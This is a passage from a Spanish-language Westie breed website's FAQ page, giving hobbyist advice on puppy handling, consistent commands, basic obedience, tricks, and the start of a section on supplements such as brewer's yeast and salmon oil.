<p><em>El premio</em>: Utilizar un premio al que ningún perro puede renunciar: EL AGUA. Distribuirla puntualmente: Primero al subirle a la mesa y después de cada manipulación de cada una de las partes del cuerpo darle un pequeño sorbo de agua, de forma que al perro le quede sed, que podrá saciar cuando estemos realizando la última intervención, mientras pulverizamos y cepillamos su cuerpo. El hecho de satisfacer la necesidad de beber permite al perro deducir que el manoseo es positivo y agradable, incentivándole a colaborar en dicha actividad.<br /><br /><strong>Observaciones</strong><br />A las dos semanas de prácticas, antes de bajarle de la mesa y después del último trago de agua, colocarle en &#8220;stat&#8221; unos 5 segundos, bajarle en brazos y mostrarle nuestra alegría palmoteando nuestras manos.</p>



<ul class="wp-block-list"><li>Si el cachorro se resiste a ser manipulado, hay que fatigarle más en los juegos o paseos y realizar el manoseo con mayor brevedad &#8220;mordiéndole&#8221; con nuestra mano izquierda, debajo del cuello, en la parte alta de la papada. Cuando cesen sus devaneos darle un trago de agua, acariciarle cualquier parte del cuerpo no conflictiva, y paciencia. El cachorro necesita comprobar que no vamos a causarle ningún daño.</li><li>No gritarle NUNCA.</li><li>No practicar el manoseo mientras come.</li><li>Todos los objetos que utilicemos en la manipulación le serán presentados con anterioridad para que los huela.</li><li>Al principio ser breves, podemos realizar el manoseo en tres minutos.</li><li>No es conveniente practicar los ejercicios en la novena semana de vida del cachorro, nuestro can necesita disputar su jerarquía, si le vencemos quedará muy hundido moralmente y si perdemos tendremos que cambiar de lugar de prácticas, incluso necesitaremos de alguien que nos ayude.</li><li>Si a nuestro perro no se le ha manoseado , empezar los ejercicios como si fuera un cachorro, subirle a la mesa un rato, darle de beber y empezar desde el principio, hasta realizar las prácticas en el suelo.</li><li>Al terminar la sesión del manoseo, comprobar en que medida le ha afectado a nuestro amigo, el realizarle este ejercicio: si quiere jugar con nosotros podremos aumentar las manipulaciones, si por el contrario nos huye y se esconde dejarle solo.</li><li>Procurar que en la siguiente sesión que tenga una mayor sed, mayor fatiga y más breves en el manoseo.</li></ul>



<p>La primera práctica vale por un millón, luego mentalizarse que vais a trabajar, tener todos los preparativos y actuar metódicamente.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=120" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-116-WEScGiKCmU' data-post_id='116'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/como-debemos-hablar-a-nuestros-westies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Como debemos hablar a nuestros westies			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Hay gente que dice que el perro asimila conceptos por asociaciones y otra gente cree que no.<br /><br />Debemos tener en cuenta que los perros, no entienden nuestro idioma ni nuestro lenguaje, y solo son capaces de asimilar los sonidos asociados a las acciones y comprenden parte del lenguaje corporal, ya que es como ellos se suelen comunicar muchas veces.<br /><br />Hay que establecer entre todos los miembros de la casa unas pautas de trabajo y de dialogo Con los <strong>westies</strong> y establecer siempre las mismas frases para que todos hablen en mismo idioma. Pero no solo con los <strong>westys</strong>, sino con cualquier perro.<br /><br />Imaginemos lo siguiente. Queremos enseñar a nuestro perro a salir fuera de casa. Podríamos darle muchas órdenes, como por ejemplo: SAL FUERA, A LA CALLE, SAL DE AHI, entre otras muchas. Ahora deberemos pensar cual es la que mejor va acorde al carácter de nuestro <strong>westie</strong> y cual es la que más le llega a el al oído. Pero además tenemos que pensar que esta orden debe ser corta, clara y concisa y que debe entenderla a la primera nada mas oírla. Si establecemos por consenso en casa que esta orden va a ser CALLE, todos los miembros de la casa deberán siempre darle la misma orden. Entonces el <strong>westie</strong> cada vez que oiga la palabra CALLE, sabrá que es salir a la calle y lo hará sin rechistar. Pero si uno le dice VAMOS A LA CALLE, el otro le dice FUERA, el otro le dice SAL A LA CALLE, lo mas probable es que o no haga caso o por el sonido de CALLE haga caso a la primera o tercera orden, pero será por casualidad, al tener la frase la palabra CALLE. La segunda orden no la entenderá, a menos que tenga algún sonido similar a cualquier otra orden que le hayamos enseñado. Por lo que lo mas probable el que no obedezca esa desobediencia sea culpa nuestra y no suya, ya que repito que el no nos entiende.<br /><br />Desde que tenemos a nuestro <strong>cachorro</strong> de <strong>westie</strong> en casa, deberemos siempre establecer las órdenes básicas con las que vamos a trabajar todos los miembros del hogar, y siempre tienen que ser las mismas. Las órdenes deben ser dadas con autoridad y firmeza, y siempre que se pueda, Seria aconsejable el anteponer el nombre de nuestro <strong>westy</strong> a dicha orden, sobre todo si en casa tenemos más de un perro.<br /><br />No debemos, sobre todo, crearle confusiones en la época de aprendizaje, ya que esto puede originar confusiones en el <strong>westy</strong>, y según la edad de este puede generar problemas en su conducta cara a nosotros, ya que al no comprender las órdenes, a nuestros ojos parecerá desobediencia, la cual no sabremos comprender ni el motivo mi el porque, nos mirará con carita de no haber roto un plato y nosotros le castigaremos o reprenderemos sin motivo, por algo que el no tiene la culpa, ya que no estamos comunicándonos correctamente con el. Y ese castigo le lleva a confusiones, ya que nuestro <strong>westy</strong> no va a entender el motivo por el que le hemos reprendido.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			<div class='ewd-ufaq-faq-tags'>
	
	Tags:	
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_tag=hablar" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">hablar</a>, 
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_tag=westies" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westies</a>
	
</div>
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=116" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-115-ObjTCuMNrd' data-post_id='115'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/adiestramiento-inicial/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Adiestramiento inicial			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>El perro, al igual que las personas, aprender significa acumular conocimientos y ponerlos en práctica. Un perro aprende siempre, por lo que nuestra misión, es como hacer que este aprendizaje se inculque en nuestra mascota. En la perseverancia y la constancia estará nuestro éxito a la hora de poner en práctica las materias a enseñar a nuestro [b]westie[/b], pues si no es así es como si pasásemos de educarle, y el perro se convierte en su propio maestro y pone en práctica el comportamiento característico de su especie, evitando lo que le molesta, y repitiendo lo que lo reporta algún beneficio.<br /><br />Desde el primer momento en el que llega a tu domicilio, se le debe enseñar siempre a tu <strong>cachorro</strong> de <strong>westie</strong> todo aquello que quieras que haga de mayor, siempre a una edad temprana, ya que eso hará posible que lo tenga siempre marcado en sus formas y maneras de comportarse.<br /><br />Hay que recordar siempre un <strong>cachorro</strong> será un <strong>westie</strong> adulto en la medida que nosotros le hayamos enseñado a hacerlo.<br /><br />Desde que comience a estar con vosotros debéis marcarles con dulzura y con firmeza al mismo tiempo las pautas del comportamiento que esperáis de él. No olvidéis que sois su referencia, sus líderes, y sois quienes tenéis que enseñarle cómo enfrentarse al mundo.<br /><br />Es muy importante que todos los miembros de la familia empleen los mismos criterios para no crear confusión en vuestro <strong>cachorro</strong>.. Si decidimos que no se sube al sofá, todos deben impedir que lo haga y reñirle si se sube. De lo contrario, vuestro <strong>westie</strong> no contará con un patrón de conducta claro.<br /><br />El adiestramiento básico del <strong>cachorro</strong> de westy para órdenes como &#8220;áVen!&#8221; o &#8220;áSienta!&#8221;. debe comenzarse a partir de los cinco o seis meses de edad. En este período, es un error intentar educar al perro seriamente, algo que no se puede hacer hasta que el animal tenga un año.<br /><br />Durante las primeras semanas sólo se deben dedicar unos minutos diarios a la educación, para posteriormente, ir aumentando la duración de cada lección a enseñar.<br /><br />Lo primero que debe aprender nuestro cachorrito es su nombre. Las palabras bisílabas con una o dos vocales fuertes son mas aconsejables. El nombre debe ser utilizado con frecuencia, pronunciándolo de modo claro, animado y mirándolo de frente. Lo diremos mientras jugamos con el, lo acariciamos o le damos la comida. Además es muy aconsejable el entablar una relación no verbal, encuadrando sus ojos con una mano, logrando así su atención, y pronunciando nuevamente su nombre.<br /><br />Luego es necesario enseñarle las siguientes órdenes:<br /><br /><em>Siéntate</em><br />Situar una mano sobre la cabeza de nuestro <strong>cachorro</strong> de <strong>westie</strong> juntando el pulgar y el índice, como si le diésemos algo de comer, y llevándola en dirección al animal. Cuando el perro mire atentamente la mano, la movemos hacia atrás, y si la sigue con la mirada, seguramente se sentará, cuando lo haga diremos la palabra siéntate. También se puede hacer ejerciendo una leve presión sobre la grupa del perro, impartiendo la misma orden.<br /><br /><em>Échate</em><br />Una vez que sepa sentarse, no será muy difícil enseñarle a echarse. Al darle la orden de sentarse, al haberlo hecho, nos sentaremos en cuclillas junto a él, y atrayendo las patas delanteras hacia adelante y al ejercer una ligera presión sobre los omóplatos, el animal adoptará la posición deseada, y le daremos la orden échate procurando que no se levante. La lección termina con una efusiva felicitación, siempre y cuando el perro haya acatado la orden.<br /><br /><em>Avanza</em><br />Teniendo el perro con su correa, le sentamos a nuestra derecha, y mientras da la orden avanza, comenzaremos a caminar avanzando el pié izquierdo, dando un ligero tirón de la cadena. Siempre seguiremos el paso del <strong>cachorro</strong> de westy, andando en su misma dirección y a idéntico ritmo. Los desvíos se corrigen con ligeros tirones de la cadena. Una vez que haya aprendido a obedecer, se pueden introducir ligeras variantes: haciendo ochos, zig zag, etc. No hay que olvidar felicitarlo cuando lo haga correctamente.<br /><br /><em>Quieto</em><br />Mientras las otras instrucciones se dan con autoridad, a la orden de quieto hay que darle una entonación mas relajada. Sentamos al <strong>cachorro</strong> de <strong>westie</strong> bien a la derecha o a la izquierda nuestra, manteniendo la palma de la mano derecha frente a la cabeza del <strong>cachorro</strong> de westy y se pronuncia la palabra quieto. Mientras, se avanza tranquilamente un poco hacia adelante, hasta colocarse frente a él, manteniendo la correa firme para evitar que el animal avance. Si logra ponerse en pié habrá que corregirlo diciendo No siéntate quieto para que recupere la posición. En principio deberá mantenerse sentado de 10 a 15 segundos, lo suficiente para que podamos alejarnos, permanezcamos unos instantes frente a él, y volver a colocarnos a su lado. Luego hay que ir aumentando poco a poco el tiempo que el <strong>cachorro</strong> de <strong>westie</strong> ha de permanecer quieto, lo cual se hará cuando haya aprendido a hacerlo sin ayuda.<br /><br />El aprendizaje de estas órdenes básicas, son necesarias para comenzar cualquier etapa mas avanzada de adiestramiento, lo cual proporciona a nuestro <strong>cachorro</strong> de <strong>westy</strong> sus primeras bases de obediencia.<br /><br />Una vez que se vayan consiguiendo metas , lo ideal seria probarlo en una habitación mayor y así ir cambiando los espacios de prueba. Los <strong>westies</strong> se dice que son bastante testarudos y que parece ser que muchas de las cosas que se les enseña se les olvida (cosa más lejos de la realidad), por lo que tan solo es insistir e insistir. Eso sí, el estado de ánimo influye, por lo que si no tienes un buen día, lo mejor es no hacer el entrenamiento.<br /><br /><strong>PREGUNTAS</strong>:<br /><em>¿Cuando debe empezar el adiestramiento?</em><br />El adiestramiento puedes comenzarlo a partir de los 4-5 meses empiezan a comprender y entender. Eso si, poco a poco y sin presión.<br /><br /><em>¿Cuántas sesiones diarias y de cuánta duración cada una?</em><br />Lo ideal es que al comienzo, las sesiones de entrenamiento sean cortitas, se puede comenzar por sesiones de entre 5 o 10 minutos. Aunque a ti te parezca poco, para el es una eternidad.<br /><br />Cuando el perro realice lo que se le pide, ¿se le felicita sólo verbalmente o de cuando en cuando se le da algún pequeño regalo?</p>



<p>Siempre que haga una cosa bien, sale un premio, una felicitación verbal y achuchones. Exprésale siempre lo que sientes por y hacia el. que el comprenda las cosas.<br /><br /><em>¿Y si no obedece?</em><br />En el caso que no obedeciera, no darles recompensa, y si se quiere, se le añade el NO. aunque no va a ser necesario, ya que cuando vea que se trata de obtener golosinas a cambio de hacer cosas, estos enanos son muy listos.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			<div class='ewd-ufaq-faq-tags'>
	
	Tags:	
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_tag=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">adiestramiento</a>, 
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_tag=westie" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a>
	
</div>
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=115" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-119-lifOQTZjrY' data-post_id='119'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/es-dificil-que-pose-y-que-camine-a-tu-lado/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Es dificil que pose y que camine a tu lado?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Todo es paciencia y entrenamiento en positivo. Para enseñarle a caminar a tu paso, tan solo es a base de paseos diarios y que vaya siempre a tu lado. El paseo consiste básicamente en eso, en enseñarle a ir a tu paso y llevar un paso compensado ambos y casi siempre por la izquierda.<br /><br />El tema de posar, es ir haciendo las poses día a día en poquitos espacios de tiempo. Cada día es ir aumentando los tiempos.<br /><br />El entrenamiento en positivo no es mas que el ir enseñando al perro sin agobios, que sea para el <strong>westie</strong> un juego y que siempre que haga algo bien, celebrarlo, premiarle con lo que más le pueda gustar y con besotes y abrazos.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=119" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-117-k3kppGk7iE' data-post_id='117'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/cuando-podemos-dejar-suelto-a-nuestro-cachorro/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Cuando podemos dejar suelto a nuestro cachorro?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Antes de dejarlos sueltos tenéis que probar y enseñarle obediencia. Tiene que saber que vosotros sois quienes les van a ayudar, como dice Cesar Millán, vosotros sois el lider de la manada.<br /><br />Para evitar posibles problemas, la obediencia es primordial. Son muy testarudos y sobre todo de <strong>cachorros</strong>, por lo que lo más principal es que aprendan que sois vosotros los líderes.<br /><br />¿Como y cuando? Es ir dando confianza muy poco a poco, pero siempre en sitios muy controlados al principio en lugares cerrados y que no pueda originar problema alguno a los transeúntes.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=117" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-122-YLjmRxWJ7h' data-post_id='122'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/algun-truco-para-adiestrar-a-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Algún truco para adiestrar a nuestro westie?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Divertirse con el perro es necesario para establecer un viÂ¬nculo de comunicación. Los ejercicios de adiestramiento que se describen a continuación están enfocados a proporcionar diversión tanto para el perro como para su propietario.<br /><br /><strong>Las Órdenes no tienen que ser necesariamente las que se indican. Se puede cambiar por ejemplo pata por mano para que suene mejor, pero siempre deben ser las mismas Órdenes.</strong><br /><br /><strong>Dar la pata: </strong>La secuencia a seguir para conseguir que nuestro amigo nos dé la pata es la siguiente: En un primer momento, partiendo de la posición sentado, cogemos una de las patas de nuestro perro y le proporcionamos una golosina con la otra mano. Posteriormente mantenemos cogida la pata pronunciando la orden &#8220;pata&#8221;. Más adelante, incluso podemos enseñarle a distinguir su pata derecha de su pata izquierda.<br /><br /><strong>Caballito: </strong>Conseguimos este truco partiendo de la orden sentado y con una golosina o un juguete colocado por encima de la cabeza del animal. Motivamos así que intente conseguir su premio cumpliendo la orden de sentado. Cuando el perro levante sus patas delanteras pronunciaremos la orden &#8220;ARRIBA&#8221; y premiaremos su acción.</p>



<p><strong>Baile: </strong>Vuestra pareja de baile perfecta la conseguiréis con el siguiente ejercicio.<br /><br />Es una variante del anterior ejercicio. Cuando lo domine, podemos hacer que baile haciendo rotar su juguete por encima de la cabeza del perro pronunciando la orden &#8221; BAILA&#8221;.<br /><br /><strong>Muerto: </strong>Captamos la atención de nuestro perro con su juguete y partiendo de la orden &#8220;ter&#8221; lo tumbamos lateralmente, ordenándole &#8220;MUERTO&#8221; y &#8220;QUIETO&#8221;, ayudándonos de las señales con las manos en las órdenes, para posteriormente premiar con su juguete el ejercicio.<br /><br /><strong>Arrastrarse: </strong>Su perro también puede avanzar a ras de suelo. Partiendo de la posición de tierra invitaremos a nuestro perro a conseguir su juguete cumpliendo nuestra orden &#8220;ter&#8221;. En cuanto el animal empieza su avance, pronunciaremos la orden &#8220;RAS&#8221; y le premiaremos con su juguete.<br /><br /><strong>Rodar: </strong>¿Cómo hacer que su perro juegue dando vueltas por el suelo?: Partiendo de la posición de tierra llamaremos la atención de nuestro perro con su juguete haciéndolo rotar a su alrededor, El perro intentara conseguir su premio cumpliendo la orden &#8220;TER&#8221; y rotaráá sobre si mismo. Al finalizar premiaremos su acción.<br /><br /><strong>Cobro: </strong>Para que el perro realice este ejercicio debe de recoger su juguete cuando le sea lanzado y traérnoslo. Posteriormente le lanzaremos otros objetos ordenándole &#8220;COBRA&#8221; y &#8220;TRAE&#8221; (para ayudarle podemos combinar su juguete con el objeto a recoger como por ejemplo unas llaves atadas a su juguete). Posteriormente la orden &#8220;COBRA&#8221;, se puede generalizar para traernos el pan o llevar su correa de paseo.<br /><br /><strong>Vehículo: </strong>¿Cuál debe ser la secuencia de ejercicios para conseguir que su perro suba a la parte posterior del coche?: Es importante utilizar su juguete o comida para premiar al perro y motivarle a realizar la acción de subir, una vez el perro haya subido la recompensa debe tenerla constantemente para que asocie que el coche es algo agradable. Aprovecharemos que el perro está saltando al interior del vehículo para utilizar la orden &#8220;HOP&#8221;.<br /><br /><strong>Necesidades a la orden: </strong>Para realizar este ejercicio hemos de aprovechar los horarios en los que sabemos que el perro realiza sus necesidades e ir introduciendo la orden &#8220;JOB&#8221; en el instante que las realizan. Utilizamos una orden muy diferenciada de nuestro idioma normal por seguridad.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=122" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div></div>

</div>
<div id='ewd-ufaq-faq-category-nutricion' class='ewd-ufaq-faq-category'>
	
	<div class='ewd-ufaq-faq-category-title '  >
		
		<h4 title="Click here to open Alimentación y Nutrición">
			Alimentación y Nutrición					</h4>
	
	</div>
	
	<div class='ewd-ufaq-faq-category-inner ' >
<div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-131-EHFPxlg5PP' data-post_id='131'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/suplementos-alimentarios/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Suplementos alimentarios			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<ul class="wp-block-list"><li><strong>Levadura de cerveza:</strong></li></ul>



<p>La levadura de cerveza es un complemento vitamínico, antianímico y digestivo. Facilita la regeneración de la flora bacteriana intestinal, además de actuar como protector hepático y depurativo. Es recomendada en períodos de crecimiento y estados de convalecencia. Es un complemento proteico en dietas vegetarianas y dietas hipocalóricas estrictas.<br /><br />Contiene la mayoría de las vitaminas del complejo B. Además aporta de manera natural ácido fólico, ciotina, colina e inositol. También minerales como fósforo, azufre, hierro y calcio ; y oligoelementos como el cromo y el selenecio. Contiene todos los aminoácidos esenciales, destacando las altas concentraciones de triptófano, metionina e histidina ; y entre los no esenciales : cistina, serina y ácido glutámico y aspártico.<br /><br />La levadura de cerveza tiene mucho fósforo, lo que habrá que tenerse en cuenta a la hora del calcio (tendréis que echar un poquito mas de suplemento de calcio para compensar el fósforo)<br /><br />Algunos perros presentan reacciones alérgicas a la levadura de cerveza.<br /><br />! Poquito !<br /><br />Les pondrán un pelo precioso y unas uñas muy fuertes. Además de alguna forma repele las pulgas, pero ponedles &#8230; poquito.<br /> </p>



<ul class="wp-block-list"><li><strong>Aceite de salmón:</strong></li></ul>



<p>El aceite de salmón es naturalmente rico en ácidos grasos Omega 3, los cuales son ácidos grasos poliinsaturados con grandes beneficios para la salud. Los más importantes en la grasa del pescado azul son el ácido eicosapentanoico (EPA) y el docosahexaenoico (DHA).<br /><br />La importancia del consumo de este tipo de grasas radica en obtener un equilibrio óptimo entre ácidos grasos omega 9, 6 y 3. Por lo general, la dieta de nuestros perros es naturalmente rica en los Omega 6 y en Omega 9, ya que se encuentran en otras grasas de origen animal (especialmente ricos en omega 6 son la piel del pollo y la grasa de cerdo) y en casi todos los aceites vegetales o de semillas (especialmente rico en Omega 9 es el aceite de oliva). Con lo que si no hay una ingesta elevada de pescado azul, se hace conveniente utilizar un complemento de aceite de pescado azul como el de salmón &#8211; no debe confundirse con el aceite de hígado de bacalao, el cual se obtiene del hígado y no del cuerpo del pescado, y por tanto es mucho más rico en vitaminas A y D, de lo cual (aceites de pescado azul vs. aceites de hígado de pescado), pudiendo complementar más sobre este tema en la <a rel="noreferrer noopener follow sponsored" href="https://www.feedipedia.org/" target="_self" data-wpel-link="external">feedipedia</a>.<br /><br />Se benefician especialmente de este complemento aquellos perros con:</p>



<ul class="wp-block-list"><li>Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y caída de pelo.</li><li>Infecciones</li><li>Alergias</li><li>Función renal deficitaria</li><li>Problemas de hígado</li><li>Problemas de corazón o hipertensión arterial</li><li>Deficiencias glandulares.</li></ul>



<ul class="wp-block-list"><li>Destete</li><li>Tensión y estrés</li><li>Infecciones del intestino</li><li>Apetito pobre</li><li>Vómitos y diarreas</li><li>Cambios dietéticos</li><li>Terapia antibiótica</li></ul>



